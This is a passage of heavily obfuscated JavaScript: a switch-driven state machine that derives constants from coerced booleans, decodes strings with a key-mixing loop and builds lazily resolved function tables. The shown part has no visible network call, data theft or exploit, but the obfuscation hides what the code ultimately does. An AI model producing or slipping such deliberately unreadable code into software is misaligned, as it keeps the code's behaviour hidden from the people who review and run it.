JK:{bg=BU*US*KB-ZP-Vf;gJ-=sx;BO=fZ+fl+gb*Yq*BU;s2=pJ+FP*fZ-ZP-BU;FC=gb*ZP*Yq+fZ*FP;}break;case YN:{for(var Qm=QS;MT(Qm,Om.length);Qm++){var tI=nF(Om,Qm);var VL=nF(kd.MY,Yk++);hC+=AD(R,[ml(xc(sZ(tI),sZ(VL)),xc(tI,VL))]);}gJ+=DM;return hC;}break;case Ob:{mX=fZ*BU-KB-gb-US;Bh=fl*FP-fZ*US+pJ;xm=ZP*FP-BU-BS*pJ;gJ-=dN;rA=fl*BS*US*fZ-pJ;}break;case OK:{M2=FP+BS+Yq*BU+pJ;Kr=Vf+FP*fZ-KB*gb;Ft=gb*BU+fZ*Vf+KB;Z2=pJ*fl*US*BS+FP;gJ-=mx;gO=fZ-gb+ZP*FP-Yq;vt=Yq+ZP*FP+BU+gb;wL=BU*KB-gb+pJ+ZP;mt=KB*FP-BU+BS-Yq;}break;case f7:{M4=KB*Yq*fZ-BS;hR=Yq+ZP*FP-pJ+US;jr=US+Yq*BU*gb-Vf;gJ-=w3;rX=BS+fZ+US*BU+FP;hk=ZP*gb*fl;Ow=KB*FP+Yq*gb-US;}break;case r5:{OR=FP*gb+BS*pJ*KB;ZI=US-ZP+gb*fl*KB;KR=fl*FP-BU-Vf*fZ;gJ-=pz;}break;case P0:{Jr=pJ*gb+BS+fZ*FP;mR=KB*FP+US+BS*BU;J2=gb*FP-BU+pJ-BS;UO=Vf+FP*KB+BS+gb;gJ-=E7;jm=Yq+FP*ZP+fZ-BU;}break;case qz:{AL=Yq*BU+gb+pJ+FP;wX=US*BS*gb+BU*KB;Jm=Vf+FP+fZ*gb-Yq;pL=KB+fZ*ZP*BS*Vf;Fm=US*Yq-Vf+FP*BS;qg=Vf*fl*BU+KB;gJ+=ZN;pI=pJ*BS+BU*KB-Yq;}break;case BY:{cI=pJ+fl*ZP+FP+Vf;IC=Vf+FP*gb+BU-ZP;Um=ZP*gb*Yq+FP*US;W6=BS*FP+Vf-KB*Yq;II=US+BS*ZP+FP*KB;OL=pJ+BS*gb*fl+Vf;zX=BS-Yq*fZ+FP*gb;gJ=dN;dI=KB*gb*ZP-fZ*Vf;}break;case B5:{AX=US*Yq*fl*KB-FP;wh=KB*gb+ZP+BU;gJ=w1;Tm=FP*ZP+gb*US*pJ;Uw=US+pJ-KB+FP*gb;tR=fl*Vf*BS*ZP+FP;vX=ZP*fZ*gb-KB-Yq;EC=pJ+gb*fZ*Vf*KB;}break;case E7:{GI=ZP+BS+gb*FP+BU;GX=FP*BS-Vf-fl+ZP;qC=US*pJ*fl*gb-KB;bw=BU*KB+Yq*gb*fZ;dL=Lt+It+s2-bw;NL=gb*BS*fl+pJ;gJ=zp;}break;case w3:{EL=US+BU+FP*Yq-pJ;WW=pJ*FP*ZP+Vf+US;YL=fZ*FP-Vf-US;VW=FP*fZ+fl+pJ+ZP;PC=ZP*BU-gb+fl;DX=BS-gb+BU*Vf*fl;gJ=YY;}break;case nx:{gJ=dG;OW=BU*fl+BS*Vf+fZ;w2=fl*US*fZ+pJ+gb;dC=pJ*gb+FP*BS-BU;ZW=Yq*US*BS*fl;}break;case kH:{N4=KB+pJ+fZ+FP*BS;Hk=Yq*Vf*FP-BU;gJ=mK;l2=fl*US+Yq*FP-gb;Mt=BS+Yq*Vf*fl*fZ;}break;case k3:{SR=US*Yq*BS*ZP+BU;fm=fl+FP+Vf+KB*gb;lI=US-KB+FP*gb;gJ-=I;Ik=gb-pJ+BS*FP+fl;sh=FP+US*KB*BU-gb;S4=Yq+ZP*gb*fl+KB;}break;case LM:{gJ-=F5;Wm=FP*BS-US*pJ-gb;MX=pJ+US*gb+FP*BS;D4=BS*FP+gb*ZP+fZ;OA=FP*ZP-US+KB+gb;fk=fZ*FP-gb*BS+Vf;wr=pJ*Vf*KB*fl*Yq;}break;case HG:{HO=Yq+FP*KB-US+gb;nh=fZ*ZP*gb-US-BS;gJ=Sb;dX=pJ*BU*US*ZP+FP;tX=BS+ZP+gb+FP*Yq;ZL=Yq*FP+BU-US*fZ;xW=KB*fZ*fl+US*BS;}break;case J:{qR=ZP+KB+BS+BU*fl;pm=FP+KB*fl-Vf;dg=fZ*FP+US*ZP-fl;lX=ZP-US+BS*fZ*BU;Sw=fZ*ZP-US+KB*FP;cC=gb+ZP*fl*BS-US;gJ=Ub;Kh=FP*KB-ZP*pJ-BU;wW=BS+FP*pJ*gb-fZ;}break;case xb:{Rm=ZP+fZ-BU+FP*BS;DR=FP*BS+KB-BU*fZ;X6=Vf+fl+FP*gb-Yq;Xg=ZP*BU-fZ-BS+pJ;gJ=Lp;ww=Vf+FP+KB*fZ*fl;fg=fl-BS+gb*BU;Cm=US*ZP+Yq*FP-fl;}break;case S1:{m6=fl+BU+KB*FP;RW=gb*ZP*fl+Vf+BS;HC=gb-pJ-BS+FP*fZ;Wk=ZP*FP-Yq*fl-US;ZO=pJ*BU*fZ*Yq-fl;pX=BU*ZP+fl-FP+fZ;gJ+=Ex;}break;case I8:{nC=BU-US-fl+FP*ZP;pk=Vf+FP*ZP-US*BS;z6=fZ*KB*Yq*BS-US;qt=US+ZP*FP-pJ;rL=US*Vf*BU-gb*pJ;rO=FP*KB-BS*Yq;gJ=O8;ER=ZP+Yq*BU-fl*fZ;}break;case Dz:{Sm=fl*KB*BS*pJ-fZ;MR=FP*BS-BU-KB+fl;HL=fZ*BU+FP+ZP-BS;Mk=KB+gb*pJ*Vf*fl;A6=BS+fl+US+gb*FP;gr=FP*Yq-fl-BS*fZ;gJ-=z3;}break;case dN:{n6=pJ+BS*Vf*gb*ZP;QO=Vf+Yq+ZP*BU;SO=KB*pJ*BU-Yq;XW=fZ+gb-BS+ZP*FP;gJ=MM;F2=ZP*pJ+BS*FP-Yq;}break;case A8:{Ew=fZ+gb*Vf*BU-Yq;MI=FP+KB+fl*ZP*gb;Lk=Yq*fl-ZP-US+FP;k2=BU*Yq-fZ+KB-Vf;WA=fZ-pJ-Vf+Yq*BU;gJ-=q7;Iw=Yq*KB+FP-BS+ZP;}break;case Pb:{tU=FP*gb-BS-US*pJ;Uk=fl*BU*US-gb-ZP;gJ=Gp;gw=FP+fl*BS*Vf+pJ;pF=fZ*BU*Vf-gb+Yq;}break;case p0:{tw=fZ*fl+FP+BS*KB;xI=ZP+KB+gb*fZ*BS;gJ-=R7;KL=BU*fl+pJ+Vf;wO=fZ*BS*BU-KB-Vf;rk=Yq*pJ+fZ+BU*ZP;p6=KB*pJ*BU-BS-fZ;R2=Yq*fZ+FP*Vf-BS;Ih=BU*fl+FP+gb*ZP;}break;case qN:{zR=ZP*FP-fZ*fl*Yq;Cg=BU*fl+fZ-Vf+ZP;gJ-=GM;wg=BS*KB*ZP+fZ*Vf;RA=fl*Vf*BU+BS*KB;OC=BS+KB*FP-fl*Vf;wC=fl*pJ+gb+KB*FP;}break;case GQ:{FX=BS-fl+Yq*BU*fZ;sw=Yq*FP*Vf+pJ-BS;TO=US-ZP-pJ+gb*FP;Ah=fZ+fl*gb*ZP-US;xR=KB-ZP+FP*pJ*BS;rR=pJ+fZ*gb+FP*ZP;gJ+=PM;}break;case H:{B2=ZP-gb*Vf+fl*US;U2=Yq+ZP*US+BS-gb;bm=fZ+KB+BS+gb;Rt=ZP+gb*Yq+BS-pJ;jX=Yq+pJ+KB*FP-fl;AC=fl+gb*fZ+BU+US;gJ-=R;}break;case jQ:{sO=Vf+fl*FP-US*Yq;gJ=gH;Bg=BU*BS+US*FP-gb;Im=FP*gb-fZ*fl+ZP;Nh=fZ*BU-ZP*Vf-US;Wg=BU+pJ+gb*fl*BS;}break;case Z8:{OO=BU*KB+fl+FP;Th=gb*FP+ZP+fZ+BU;fr=ZP-Yq*fl+FP*gb;gJ=DM;TW=BS+gb*KB*fl-Yq;}break;case Z7:{mI=US+pJ+Yq*FP+BS;b4=Yq-Vf+ZP*gb*fZ;xA=FP*Vf+BU*fl;q2=US+FP*fZ+KB+Yq;gJ=kH;XA=fZ-pJ+Vf*BU*gb;zW=Vf*FP+BS-gb*US;DI=Vf+BU*BS+fl*ZP;}break;case SK:{mr=ZP+FP+gb+fZ-BS;Dt=fl+Vf+US+KB*FP;Fg=BU-BS*US+KB*fZ;xX=US*BS+Yq-fZ+gb;AR=KB+Yq*fl;gJ+=T5;}break;case n7:{gJ-=N3;zO=pJ+FP+gb*fZ*Vf;cR=FP*KB-BU-gb+fZ;EO=FP*ZP*pJ+fZ-BU;t6=KB*BS*Vf*gb-fl;}break;case HM:{Gr=US*Yq+fl*pJ*fZ;Fw=BU+Vf*KB+fl;Os=ZP*Vf*US*pJ+KB;gJ-=vz;Xh=fZ*Vf-Yq+BS*ZP;DT=fZ+BU+gb+KB;hL=ZP*BS+fl*Yq+fZ;}break;case fp:{gJ=n7;Y6=BS*FP-US+BU-fl;Rr=US+KB*FP*pJ+Vf;pt=gb+BU*KB-BS-Vf;Lm=fZ+BU*BS+FP+ZP;Cr=Vf+KB+gb*FP+Yq;rw=ZP*fl*fZ+Vf;}break;case H5:{P6=KB*ZP*Yq-BS-FP;Q6=fl*BS+BU*KB-Vf;gJ+=dz;gk=Vf*pJ*FP+fl-US;SW=BS*FP+BU-fZ;Kw=BU+US+KB*FP-fZ;}break;case SG:{Dh=Vf*BS*FP-KB*BU;gI=FP*BS-KB*ZP;V4=FP+BS*fl;s6=Vf*Yq*FP+fl;gJ=Z0;qL=US*FP-Vf*gb+fl;}break;case gH:{nR=FP-BS+fl*gb;g6=KB*Vf+BU+gb*FP;nL=US+BU*fl-BS+fZ;gJ+=fb;ct=fZ*FP+ZP-BS+fl;XC=BS*BU*Yq-pJ;Er=Vf+BU*US*KB;}break;case Nx:{gJ=k3;tA=FP+US+KB*BU-fl;G6=BU+gb*BS*fl;Xw=fZ*FP-KB*pJ-Vf;PO=BS*fl*US*Vf-ZP;}break;case EG:{hA=fZ+ZP*FP-BU-pJ;gJ=RN;Lg=BS+BU*KB-Yq-fl;K2=ZP*FP-Yq*pJ+BU;xC=Vf*Yq*FP-BS*gb;}break;case DQ:{vR=BS*KB+fZ+FP+US;VR=ZP*fZ-gb+Yq+FP;vr=pJ+BU*Vf*fl-ZP;gJ-=dz;Jh=FP*Yq-BS-KB+US;Ct=BU+fZ*gb*fl+US;V6=fl*BU+KB*fZ*BS;}break;case Sb:{kg=FP*Yq-pJ+fl*BU;qW=FP*KB+fl-Yq-BU;Ur=KB*FP-Yq*ZP-pJ;UC=FP*Yq+BU-Vf+fl;fO=fZ*FP-fl-gb+KB;L6=Yq*fl*KB-pJ-Vf;UA=BS+BU*pJ*KB+US;wR=KB*BU+pJ-US;gJ-=LH;}break;case bY:{Pm=gb*US*BU+fl;Tt=FP*KB+Vf*Yq*fl;gJ=T0;Hw=FP+BU*BS+pJ+US;IR=gb*FP-US*BS-pJ;C2=US+BU*fl+gb*fZ;NW=gb+fl+BS*BU*Yq;}break;case KK:{WL=US*Vf*fZ*fl-Yq;B6=ZP*FP-Vf*KB*pJ;lg=pJ+fl*KB+FP*Vf;Mg=ZP*FP-Vf+Yq*fZ;rt=Vf+US*FP-Yq-fl;gJ-=Hp;N2=BU+gb*Yq*fl+US;Sg=gb+KB*BU+fZ*Yq;}break;case pY:{rm=KB*Vf*fZ*ZP;gJ-=B1;bh=BU+FP*BS-ZP-pJ;MO=KB*FP+fZ+BS-Yq;jh=US+KB+BU*BS-fZ;}break;case XY:{gJ=lY;QW=KB*pJ*FP+fl+Vf;Ww=BS*pJ+FP*gb-US;sg=fl*BS+KB+FP*pJ;TX=pJ+BU*gb+BS;}break;case k1:{J6=Vf*FP+gb*KB;ft=pJ-BU-gb+KB*FP;Am=BU*KB-gb*BS+fZ;Cs=BS*US*BU-Vf-fl;gJ=v8;Sr=Vf*pJ*US*ZP*fl;Lr=FP*ZP+BS*fZ*pJ;pO=KB+fl*Yq+FP*ZP;Ht=KB*fl+Yq*BU+US;}break;case P1:{vh=Vf*FP-fZ-BU+US;gJ-=xQ;n2=BU*fZ-ZP-Vf+BS;lm=FP+US+ZP*fl*fZ;Ar=FP*Yq-US+BS+Vf;Mw=pJ*FP*ZP+gb;tL=BU+BS*FP+Vf;}break;case RM:{Z6=Yq*fZ*BU+pJ;Cw=KB*FP+BS-BU*pJ;gJ+=Xp;AW=pJ*Vf-Yq+fZ*BU;Hh=BU*pJ-fZ+ZP*FP;}break;case F8:{Fh=Yq*KB+BS+fZ*gb;gJ=H;U6=BU*Yq-fl-BS*KB;SL=fZ+BU+ZP+US*fl;S2=fZ-pJ+BU*Vf+BS;}break;case tb:{dO=Vf*US*FP+gb;gJ=w5;gt=BU+fl+gb*ZP;E6=pJ+KB+fl*gb*Yq;cW=FP+Yq*fZ*BU+ZP;LI=fl-BS+FP*Vf-pJ;vC=pJ+FP*fl-ZP-fZ;XX=ZP+FP;}break;case O8:{pC=FP+BU*KB+ZP+BS;Mh=BU*US*pJ*gb+Yq;VO=pJ+ZP+fl*KB*Yq;b6=fl+FP*gb+Vf*fZ;gJ-=W3;}break;case zK:{gJ=wY;lA=ZP-US*pJ+Vf*FP;w6=fl+BU*gb+Vf;Q4=FP-Yq-fZ+BU*pJ;fw=Vf+ZP*Yq*KB;gL=gb+US+FP+BU-fZ;PR=US+fl*FP-ZP*fZ;gA=FP*ZP+fl*US-Vf;}break;case FY:{FI=fZ-KB*fl+ZP*FP;gJ-=I3;vI=FP*Vf-gb+fZ*KB;G4=fl*fZ-KB+FP+US;g2=FP*gb+BS*fl-Yq;bk=US-BS+FP*fl-BU;kk=BU+ZP+Vf+FP*KB;}break;case D1:{cg=fZ-Vf*ZP+FP*BS;ZR=gb*Vf*BU-Yq*fZ;BL=KB*FP-BS-gb+US;gJ-=G5;sW=Yq*BS*US+FP-gb;p2=Vf*fl*BU-Yq+fZ;}break;case Jx:{Pr=FP+US+fl*fZ-ZP;KA=fl+KB*US*fZ+FP;hI=FP+BU+pJ-US+fl;FR=gb*Vf*fZ*Yq+FP;Ng=Vf+fZ*KB*US-Yq;Vk=BU*gb*pJ-fl-ZP;gJ+=qH;}break;case MM:{vL=fZ*pJ*FP+gb-ZP;NR=FP*BS-gb-US*Yq;pg=US*FP-KB+Vf*gb;gJ=r7;VI=pJ*US*FP-KB+BS;NI=FP+fZ-BS+ZP*BU;GO=ZP+BU+KB*fZ*BS;}break;case zp:{EI=BU*fZ*Yq+ZP;TA=KB+Yq*Vf*FP-fZ;mL=KB*BU*pJ-fZ;X2=BU*fl-US+pJ;UW=pJ*FP*Yq+KB-Vf;jR=gb*KB*fl-ZP*Yq;cO=gb*FP+fZ+KB+BS;gJ=b5;}break;case FH:{HI=gb*fl+FP*fZ+ZP;Ws=ZP*US*KB*Yq+BS;gJ-=Ax;EA=BS*FP-fZ-BU;nW=BS+KB+fZ*FP;}break;case AG:{wA=fl*KB+BU*ZP+Vf;gJ+=tK;KW=ZP*Vf+gb+FP;Pk=gb*Yq*BU+BS+Vf;Zr=ZP*BU*Vf-BS+US;TL=BU*KB+Vf+Yq+ZP;}break;case BQ:{C6=fZ+BS*FP-Yq*fl;tO=pJ-KB+FP*gb+BS;ML=KB*FP+Yq+BU+Vf;gJ=AG;zI=BS+Yq*pJ*fl*fZ;tC=ZP*fl-US;xO=KB*pJ*gb*Yq-fl;VC=US*BU*ZP+BS;Ok=FP*BS+Vf-BU-fl;}break;case c7:{YI=Yq+ZP*BU-BS+FP;gJ-=E8;zL=Yq+pJ+BS+FP*gb;rI=Yq+pJ+ZP*fl*BS;nA=pJ+ZP+fZ+BU*BS;qk=FP*ZP*pJ-BS*fZ;fA=BU*Vf+Yq-gb+FP;}break;case hY:{NX=US*FP+Yq-BS*pJ;A2=BS*Yq*Vf*fZ-fl;kL=Yq+gb*fl*BS;Zw=BU*fl-BS-Vf*fZ;zt=fZ*BU-KB-BS+pJ;gJ-=BK;I6=pJ+gb*ZP*KB+BU;}break;case I7:{gJ-=tx;q4=fl*BS*gb+KB-ZP;LR=BS*FP*Vf-gb-KB;j2=fZ*Yq+ZP*US*BU;D2=US*gb+FP*ZP+BU;}break;case Lb:{gJ=vH;c2=Vf-ZP+fZ*FP-Yq;hr=FP*gb+BU+fl-KB;SX=FP*KB+Yq-US+BU;Nk=fZ+Yq*BU*BS;}break;case qQ:{gJ=LM;Yw=Vf*fZ+BS+gb*FP;Dw=US*BU-ZP+FP*gb;Qh=fZ*fl*gb*pJ-Vf;ZX=Yq*FP-Vf*fZ*ZP;bW=fZ*BU+US*ZP+pJ;}break;case b5:{gJ=Q7;lw=gb*FP+KB-US+fZ;Qw=ZP*US-Vf+FP*fZ;Xt=BU+pJ-Vf+BS*FP;mO=fZ+Vf*FP-gb+BU;}break;case TH:{rC=pJ+ZP*fl*BS-fZ;gJ=Fb;Yt=pJ+gb+KB+FP*Yq;bL=BS*Yq+BU*fl;jO=BU*US*Vf-KB;Vw=gb*FP-fl-fZ-KB;}break;case gY:{gC=FP*ZP+BU+gb-BS;gJ+=k1;XI=fZ*FP+BS+pJ;LA=fl*fZ-BS+gb*FP;Ak=fl*BU-ZP+KB-Yq;N6=pJ*gb*ZP*BS;SA=Yq+FP*gb-pJ+Vf;Nm=FP*ZP-KB*Yq-fl;}break;case FM:{qA=ZP*fZ+FP*BS+pJ;gJ-=QN;LO=fl+Vf+US*FP+BU;zr=BU*BS*fZ+pJ-US;x4=fl+BU+FP*gb-Yq;jt=fl*pJ*FP-fZ+US;RR=fl+Yq*pJ+KB*BU;}break;case Tp:{tm=FP*gb-Vf-KB-BU;GA=ZP-Yq+Vf*fl*BU;gJ=OK;O2=gb*BU*Vf*pJ+ZP;Kt=Yq+ZP*gb*KB;}break;case g8:{DO=fl*BU+US-BS*Vf;gJ+=kQ;LL=FP*Yq+KB*BS;lL=Vf*fl+ZP*BU*US;ck=FP*KB+ZP+fZ+gb;bR=BU*gb+fl*ZP*US;mA=fl*US-gb+FP*fZ;}break;case w1:{gJ+=OM;PX=BU*fZ+Vf+FP*US;kv=KB*fl*fZ+gb*ZP;jn=gb*pJ+BU*Yq-ZP;CL=fZ*US+FP*BS+KB;n4=pJ*KB*BU*Vf;pr=fZ+gb*BU+ZP*Yq;}break;case KY:{mh=fl-fZ+ZP*pJ+BU;XL=fl+Vf*gb-pJ+Yq;Mr=fZ+US+Yq*ZP;vA=BU-fl+KB*Yq+ZP;gJ=H1;Rg=BU+Vf-pJ+US+BS;}break;case jN:{if(MT(Sk,UI.length)){do{H6()[UI[Sk]]=SS(vZ(Sk,pJ))?function(){return dB.apply(this,[ZH,arguments]);}:function(){var Q2=UI[Sk];return function(rh,YO,Qk){var GR=Kv.apply(null,[rh,r6,Qk]);H6()[Q2]=function(){return GR;};return GR;};}();++Sk;}while(MT(Sk,UI.length));}gJ=Qz;}break;case LG:{f2=fl*FP-gb-ZP-KB;Ek=ZP+FP*gb+fl+Vf;mm=Vf+BU-BS+FP+ZP;jL=FP*KB-Yq-BU-US;gJ=Kz;Dm=Vf*KB*BU+Yq*fl;hg=Yq*fl+fZ+BU+gb;}break;case G0:{Vh=fZ*Vf*BU-fl-Yq;dR=fZ*FP-ZP+Yq-gb;dh=FP*KB*pJ-fZ*BS;RL=KB*BS*ZP+gb-US;Oh=FP+gb+BS+BU*KB;WI=ZP-BU+KB*FP;gJ+=sK;}break;case mK:{Vg=BU+fZ+BS*fl*Yq;QX=ZP+KB*FP+US+BU;l6=FP-US+KB+Vf*BU;gJ-=s5;bI=fZ+Vf+gb*fl*ZP;zm=FP*pJ+fl+KB*gb;mw=Yq*fl*pJ*fZ+gb;JL=gb*KB+fZ*FP*pJ;}break;case ZM:{gJ+=H;HX=fl*FP-BU+Vf;bt=KB*BS*fZ+Vf*Yq;Qr=FP*US-Vf+gb*ZP;xh=ZP*FP+US+fl+BU;AO=FP*fl-ZP*pJ+US;}break;case c8:{AI=Yq*FP+fl*KB+gb;Gm=fZ*FP-pJ-gb-ZP;UX=Yq+BS*pJ*FP-fl;Mm=fZ+FP*KB-ZP*gb;rg=US*fZ*BU-ZP*fl;gJ+=G3;gR=fZ*fl+US+Yq*FP;}break;case F3:{xk=US+BS+FP+fl+fZ;hh=fl*gb*KB+US+pJ;xr=gb*FP+BU-KB+US;gJ=A8;JC=ZP+US*BS*gb*KB;sA=fZ*gb*Yq*BS;Ph=FP+gb+fZ+KB+BS;tt=KB*BS+ZP*fZ+BU;}break;case B8:{sI=KB*ZP*fZ+fl+pJ;QI=FP*KB+fl*ZP;dk=FP*gb+KB+US+BU;Z4=KB*fl*fZ-gb;Ir=BU*gb-fl;ms=ZP+FP+fZ*Yq*gb;gJ+=mN;}break;case WG:{R6=Vf*US+FP*ZP+Yq;Rk=ZP*FP+Vf-gb*BS;fGK=Yq+KB+fl*BS*gb;U5K=fl+gb*BU-fZ*Yq;gJ=FH;H0K=US*Yq*fZ*KB+pJ;x0K=ZP*FP-BS-BU-KB;}break;case bH:{npK=FP+Yq-US+BU*KB;kHK=gb*FP-fZ*Yq+ZP;hNK=pJ*BS*FP+ZP*gb;gJ=pH;gxK=BS*BU-fl*ZP+FP;}break;case RN:{j4=gb*fl*Vf*fZ-KB;N7K=BS*FP+fl*US-pJ;W4=pJ-gb*Yq+fl*FP;gJ=p0;ENK=fZ+BS+US*BU*Yq;SYK=pJ*BU*fl-Vf+KB;F0K=gb+BU*Vf*fl*pJ;}break;case nY:{c5K=FP*ZP-fZ*pJ*Yq;gJ+=N7;fpK=BS+KB*BU*US;mKK=BU-pJ+FP*ZP+fZ;g3K=Vf+BS*fl*gb+BU;J8K=FP*fZ-US-gb-ZP;Xq=FP*gb-BU-pJ+BS;}break;case AN:{YEK=FP*fZ-Yq+BU-gb;Xj=KB*pJ*fZ*gb+Yq;gJ=Dz;x1K=gb+ZP*fZ+FP-pJ;n8K=Vf-Yq+FP*fl-BS;}break;case JG:{gJ-=JH;qEK=fl*FP-fZ-US-ZP;JpK=KB+FP*gb-pJ-BU;ZEK=fZ*ZP+KB*FP-gb;PEK=fl+FP*fZ+Vf+Yq;P5K=BS*fZ*BU+gb-KB;A9=FP*fZ+KB;gNK=KB*BU*Vf-Yq+pJ;}break;case z3:{TpK=BS*US*gb-fZ;TZ=US+gb*BU+KB;k7K=ZP*fl*pJ+Vf+US;gJ-=P8;OEK=fl+fZ+gb*pJ*FP;Z3K=fl+fZ+FP-Yq;}break;case xG:{nHK=Yq*FP-fZ+BU*Vf;pxK=ZP*FP-gb*BS;z8K=KB*BS*Yq*Vf+pJ;kNK=FP*US+gb-fZ;z7K=FP*gb+ZP+KB+fl;Zj=gb*ZP*pJ*fl-BU;gJ=Tp;KNK=KB*FP+Yq+fZ-BU;}break;case Gp:{gJ+=f7;VT=FP+Vf+BU+fZ*Yq;jT=gb*fZ*fl-Vf*BS;A7K=fl*KB-Vf-Yq;XNK=fl*FP-fZ-KB*US;Nj=gb*ZP-fl+BU+Yq;rEK=BS*ZP*US+FP*gb;}break;case TM:{bMK=BU+Vf*Yq+KB-fl;gJ+=pK;W7K=fl+US-pJ+Yq+BU;Wj=Vf+BU+BS*pJ*Yq;LGK=pJ*ZP*Vf+BU-KB;lNK=pJ+US-BS+BU+fZ;TMK=gb+KB*Yq-fZ-fl;}break;case w5:{p0K=FP+Vf+BS+US;pNK=fZ*pJ-BS+fl+FP;gMK=FP-BS+KB+fl;fxK=FP*pJ+Vf*gb;h5K=US+FP+KB+fl-fZ;Yj=fZ-Vf+gb+FP+BS;gJ+=Tz;}break;case KQ:{gJ=Hp;gKK=KB*FP-Vf+BS;J0K=BU*US*Yq-fl+ZP;DzK=pJ+FP*BS+Yq*fl;bKK=BU-pJ+gb+US*FP;TxK=Yq+FP*fl-ZP*US;N8K=fZ+KB*gb*US*BS;}break;case jG:{gJ+=zM;sj=gb*BU-fZ;r5K=ZP+BU+FP*Yq+Vf;c9=Vf+BU*gb-Yq;CHK=US-fZ+BU*BS;SKK=FP*fZ-ZP+Yq-fl;k5K=FP*BS+Yq+KB;rMK=Vf-US+Yq*gb*fZ;}break;case C7:{YYK=pJ+Yq*Vf*fZ*ZP;F9=FP+gb+BU*US*fZ;hGK=Yq*Vf*BU-US;JEK=Yq*FP+fZ*KB*US;wzK=fl*ZP*fZ-pJ-Vf;gJ+=Z3;}break;case cx:{c3K=Vf*BS-KB+ZP*fl;w7K=gb*pJ*BU-Yq-BS;r9=BU+FP+US+gb-BS;s5K=Vf*gb*fZ*ZP+pJ;gJ+=F3;}break;case dG:{BzK=US+fl*FP-BU+Vf;gJ+=K5;XxK=FP*gb+BU+ZP;K7K=gb*US+BU*fZ*Yq;OpK=BU*Yq+Vf*FP+fZ;R7K=fl+KB*BS*ZP*Vf;P1K=FP+ZP*BU-gb*fZ;}break;case zx:{YpK=BS+BU*ZP+Vf+gb;j0K=KB-fZ+ZP*FP+gb;gJ=I8;GzK=FP*ZP-Vf*BU-BS;TEK=pJ*fl*fZ*KB*Vf;BNK=BU+KB*FP-ZP+Yq;}break;case S3:{fZ=US-pJ+Yq;BS=pJ*Yq+US-Vf;gb=fZ-Vf+pJ-US+BS;KB=US*pJ+BS;gJ=NK;ZP=KB*Vf-US*pJ-Yq;fl=Yq*gb-US-ZP-fZ;BU=Yq*KB-gb-pJ+ZP;}break;case nH:{pJ=+ ! ![];Vf=pJ+pJ;US=pJ+Vf;QS=+[];gJ+=VG;Yq=US+pJ;}break;case Y0:{var lh=vD[UQ];var q9=vD[Ex];var K6=FB([],[]);gJ+=T8;var Gt=nf(vZ(q9,pZ[vZ(pZ.length,pJ)]),nt);}break;case dY:{while(MT(YMK,DEK.length)){LMK()[DEK[YMK]]=SS(vZ(YMK,US))?function(){return dB.apply(this,[xH,arguments]);}:function(){var MYK=DEK[YMK];return function(WYK,hMK,nKK,gEK){var SpK=PB(WYK,F6,SS(SS({})),gEK);LMK()[MYK]=function(){return SpK;};return SpK;};}();++YMK;}gJ-=gM;}break;case ZN:{gJ=Qz;var KpK=vD[UQ];L2=function(MKK,ZzK){return AD.apply(this,[Y0,arguments]);};return nMK(KpK);}break;case K7:{var ss=vD[UQ];gJ=Mx;TJ(ss[QS]);var HZ=QS;}break;case JH:{gJ+=C0;var UI=vD[UQ];Zf(UI[QS]);var Sk=QS;}break;case v0:{sGK=[KB,mzK(Xn),KB,US,rU,PU,Yq,mzK(PU),mzK(fZ),Vf,mzK(jS),nt,US,mzK(gb),mzK(fZ),PU,BS,mzK(Vf),mzK(SZ),mzK(hB),BU,mzK(wJ),wJ,mzK(xn),Vf,PU,mzK(Zc),ZP,fl,mzK(HD),wJ,mzK(wJ),BS,fl,mzK(US),mzK(Vf),mzK(KB),mzK(sv),wJ,KB,mzK(Vf),xn,mzK(bs),bMK,mzK(gb),KB,mzK(KB),ZP,fZ,mzK(pJ),mzK(W7K),Wj,mzK(LGK),wJ,Xn,mzK(KB),US,mzK(gb),fZ,mzK(SZ),Yq,mzK(KB),pJ,xn,mzK(xn),Zc,mzK(PU),ZP,fZ,mzK(lNK),BU,mzK(SZ),pJ,QS,pJ,mzK(pJ),mzK(Yq),mzK(SZ),wJ,mzK(jS),ZP,US,mzK(BS),mzK(TMK),xn,PU,pJ,mzK(fl),fZ,mzK(pJ),mzK(PU),F6,jS,mzK(Xn),mzK(lNK),ZP,BS,mzK(sr),xn,ZP,mzK(fl),SZ,US,Vm,pJ,mzK(Xn),TMK,gb,mzK(ZP),mzK(hB),SZ,ZP,mzK(Vm),mzK(jS),xn,mzK(LGK),LGK,mzK(xn),KB,mzK(Xn),fl,mzK(US),KB,mzK(fl),Zc,mzK(hB),fZ,pJ,mzK(xn),gb,zl,mzK(D6),mzK(wJ),jS,mzK(BS),fZ,mzK(rU),BS,mzK(US),ZP,mzK(fl),pJ,xn,mzK(pJ),QS,pJ,LC,PU,QS,pJ,BS,mzK(RP),JX,Xn,mzK(pJ),KB,mzK(Zc),PU,Vf,mzK(RP),fL,mzK(gb),mzK(fl),pJ,pJ,US,BS,mzK(ZP),mzK(pJ),mzK(vO),Fh,US,mzK(U6),SL,gb,mzK(ZP),QS,mzK(S2),RP,mzK(BS),mzK(Fh),Fh,mzK(PU),KB,mzK(BS),mzK(Vf),Zc,Zc,mzK(Vf),gb,mzK(wJ),fZ,mzK(B2),wJ,Xn,mzK(KB),mzK(BS),BS,mzK(wJ),SZ,mzK(JI),ZP,mzK(SZ),U2,mzK(Yq),xn,mzK(U2),sv,Zc,mzK(hB),Xn,mzK(Vf),US,mzK(Yq),mzK(gb),xn,mzK(xn),mzK(pJ),ZP,mzK(jS),pJ,mzK(gb),[QS],QS,QS,BS,mzK(gb),PU,mzK(gb),mzK(Vf),fl,mzK(bm),SZ,SZ,mzK(Rt),LC,SZ,mzK(ZP),rU,mzK(ZP),mzK(SZ),wJ,mzK(xn),mzK(pJ),mzK(TMK),fZ];gJ=Qz;}break;case KG:{var DEK=vD[UQ];UP(DEK[QS]);var YMK=QS;gJ+=zb;}break;case Q1:{var qGK=vD[UQ];var UEK=vD[Ex];var SEK=vD[Z8];var hC=FB([],[]);var Yk=nf(vZ(qGK,pZ[vZ(pZ.length,pJ)]),SZ);gJ-=E1;var Om=QYK[UEK];}break;case MQ:{var lGK=vD[UQ];kd=function(wxK,QMK,O4){return AD.apply(this,[Q1,arguments]);};return TJ(lGK);}break;case f8:{return 